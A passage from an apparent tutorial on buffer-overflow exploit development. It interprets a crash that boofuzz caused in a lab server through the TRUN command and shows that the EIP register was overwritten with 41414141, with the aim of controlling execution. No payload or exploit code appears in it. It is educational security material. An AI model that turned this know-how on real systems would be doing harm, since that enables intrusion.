


As you can see in the picture above, the bottom left corner confirms that we have crashed the application. There are a few locations that we will focus on to confirm that this crash is indictive of a vulnerability.
This is very interesting, we can see a few familiar things if we look in the right spots, let’s jump deeper into this crash and figure out what’s going on!
Investigating the Crash
The first notable thing to take a look at is the EIP register. In 32 bit x86 assembly, this is the register that holds the value of the address of next instruction. If we can control the value that gets placed into this register, we can control the next set of instructions the program executes; even our own malicious code! From the screenshot above, you can see that the EIP register holds the value 41414141. This is the hex value of AAAA (“A” == “41” in hex). This may seem arbitrary, but if you take a look at the lines above the EIP register, you see that it printed out the ASCII text that the EAX register contained at the time of crash. Something should look familiar, particularly the TRUN command! So as you can see, the EAX register would hold each command and the fuzzed argument and the application would process it, until it hit the current value, in which it made it crash.
Let’s continue trying to control this break, and hopefully this will all start to paint an understandable picture. Next thing we will do is take a look at the boofuzz results and see where this crash exactly happened. Looking at the EAX register value closer you will see the characters TRUN /.:/AAAA.... This is what boofuzz sent to the application that made it crash. Lucky for us, boofuzz keeps a local log of what it sends during each test. Let’s take a look at the entry with TRUN /.:/ in it and see how many bytes it sent.
